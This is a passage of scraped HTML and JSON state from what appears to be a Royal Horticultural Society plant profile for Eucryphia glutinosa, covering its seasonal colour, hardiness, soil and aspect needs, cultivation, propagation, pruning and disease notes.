_ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-orange u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Orange </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-red u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Red </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H4</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Cunoniaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Eucryphia can be evergreen or deciduous shrubs or trees, with simple or pinnate leaves and solitary bowl-shaped white flowers in the leaf axils in summer or autumn</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>C Chile</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in a sheltered position with a moist well-drained acidic soil. Prefers shaded roots with the canopy in full sun</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by seed and <a href="https://www.rhs.org.uk/propagation/semi-ripe-cuttings">semi-hardwood</a> cuttings</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Architectural</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Low Maintenance</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning">Pruning group 1</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/6930?":{"body":{"id":6930,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Eucryphia glutinosa|nirrhe|brush bush","autoCompleteFieldList":["Eucryphia glutinosa","brush bush"],"semanticSearchField":"Botanical name: Eucryphia glutinosa. Preferred Common Name: nirrhe. Also known as: brush bush. Family: Cunoniaceae. Genus: Eucryphia. Description: A large deciduous shrub with pinnate, glossy dark green leaves which turn orange and red in autumn. Flowers white, 6cm in width, with prominent stamens, in summer. Genus information: Eucryphia can be evergreen or deciduous shrubs or trees, with simple or pinnate leaves and solitary bowl-shaped white flowers in the leaf axils in summer or autumn. Cultivation: Grow in a sheltered position with a moist well-drained acidic soil. Prefers shaded roots with the canopy in full sun. Characteristics: plant type: Shrub, height: 4-8 metres, spread: 2.5-4 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Clay, Loam, Sand, aspect: North-facing, West-facing, East-facing, South-facing, hardiness: H4 (hardy - average winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Neutral, habit: Bushy, time to full height: 20-50 years, exposure: Sheltered. Colors and features: flowers: White in Summer, foliage color: Orange and  Red in AutumnGreen in Spring and  Summer. Suggested uses: Patio/Container Plants, Architectural, City/Courtyard Gardens, Cottage/Informal Garden, Low Maintenance. Care information: pruning: Pruning group 1, propagation: Propagate by seed and semi-hardwood cuttings, pest resistance: Generally pest-free, disease resistance: May be susceptible to honey fungus. Special features: awards: Award of Garden Merit, native range: C Chile","botanicalName":"\u003Cem>Eucryphia\u003C/em> \u003Cem>glutinosa\u003C/em>","botanicalNameUnFormatted":"Eucryphia glutinosa","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0002881_4509.jpg","copyRight":"RHS 1997"},{"image":"WSYD0011610_759.jpg","copyRight":"RHS"},{"image":"WSYD0007754_759.jpg","copyRight":"RHS"}],"imageCopyRight":"[RHS 1997], [RHS], [RHS]","commonName":"nirrhe","commonNameSortField":"nirrhe","nurseriesCount":4,"hardinessLevel":6,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[4,1,3],"spreadType":[6],"heightType":[6],"timeToFullHeight":[6],"aspect":[2,4,1,3],"moisture":[3],"ph":[1,3],"suggestedPlantUses":[7,1,2,4],"plantingPlaces":[7],"exposure":[1],"plantType":[6],"foliage":[1],"habit":[1],"commonNames":["brush bush"],"toxicity":null,"seasonOfInterest":[3,1,2],"seasonColourAgg":[10008,10011,10006,40014,3008,3011,1006,2006,2014],"colourWithAttributes":[{"season":3,"colour":8,"attributeType":1},{"season":3,"colour":11,"attributeType":1},{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":2,"colour":14,"attributeType":4}],"spread":"2.5-4 metres","height":"4-8 metres","cultivation":"Grow in a sheltered position with a moist well-drained acidic soil. Prefers shaded roots with the canopy in full sun","pestResistance":"Generally pest-free","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/honey-fungus\">honey fungus\u003C/a>","pruning":"\u003Ca href=\"https://www.rhs.org.uk/plants/types/trees/trees-shrubs-light-pruning\">Pruning group 1\u003C/a>","propagation":"Propagate by seed and \u003Ca href=\"https://www.rhs.org.uk/propagation/semi-ripe-cuttings\">semi-hardwood\u003C/a> cuttings","supplierURL":"","hortGroupDescription":"","range":"C Chile","nameStatus":"Correct","plantEntityId":"759","family":"Cunoniaceae","genus":"Eucryphia","entityDescription":"A large deciduous shrub with pinnate, glossy dark green leaves which turn orange and red in autumn. Flowers white, 6cm in width, with prominent stamens, in summer","genusDescription":"Eucryphia can be evergreen or deciduous shrubs or trees, with simple or pinnate leaves and solitary bowl-shaped white flowers in the leaf axils in summer or autumn"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 13:29:54 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/6930","responseType":"json"},"plantDetailsStateKey_6930":{"id":6930,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Eucryphia glutinosa|nirrhe|brush bush","autoCompleteFieldList":["Eucryphia glutinosa","brush bush"],"semanticSearchField":"Botanical name: Eucryphia glutinosa. Preferred Common Name: nirrhe. Also known as: brush bush. Family: Cunoniaceae. Genus: Eucryphia. Description: A large deciduous shrub with pinnate, glossy dark green leaves which turn orange and red in autumn. Flowers white, 6cm in width, with prominent stamens, in summer. Genus information: Eucryphia can be evergreen or deciduous shrubs or trees, with simple or pinnate leaves and solitary bowl-shaped white flowers in the leaf axils in summer or autumn. Cultivation: Grow in a sheltered position with a moist well-drained acidic soil. Prefers shaded roots with the canopy in full sun. Characteristics: plant type: Shrub, height: 4-8 metres, spread: 2.5-4 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Clay, Loam, Sand, aspect: North-facing, West-facing, East-facing, South-facing, hardiness: H4 (hardy - average winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Neutral, habit: Bushy, time to full height: 20-50 years, exposure: Sheltered. Colors and features: flowers: White in Summer, foliage color: Orange and  Red in AutumnGreen in Spring and  Summer. Suggested uses: Patio/Container Plants, Architectural, City/Courtyard Gardens, Cottage/Informal Garden, Low Maintenance. Care information: pruning: Pruning group 1, propagation: Propagate by seed and semi-hardwood cuttings, pest resistance: Generally pest-free, disease resistance: May be susceptible to honey fungus. Special features: awards: Award of Garden Merit, native range: C Chile","botanicalName":"\u003Cem>Eucryphia\u003C/em> \u003Cem>glutinosa\u003C/em>","botanicalNameUnFormatted":"Eucryphia glutinosa","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0002881_4509.jpg","copyRight":"RHS 1997"},{"image":"WSYD0011610_759.jpg","copyRight":"RHS"},{"image":"WSYD0007754_759.jpg","copyRight":"RHS"}],"imageCopyRight":"[RHS 1997], [RHS], [RHS]","commonName":"nirrhe","commonNameSortField":"nirrhe","nurseriesCount":4,"hardinessLevel":6,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[4,1,3],"spreadType":[6],"heightType":[6],"timeToFullHeight":[6],"aspect":[2,4,1,3],"moisture":[3],"ph":[1,3],"suggestedPlantUses":[7,1,2,4],"plantingPlaces":[7],"exposure":[1],"plantType":[6],"foliage":[1],"habit":[1],"commonNames":["brush 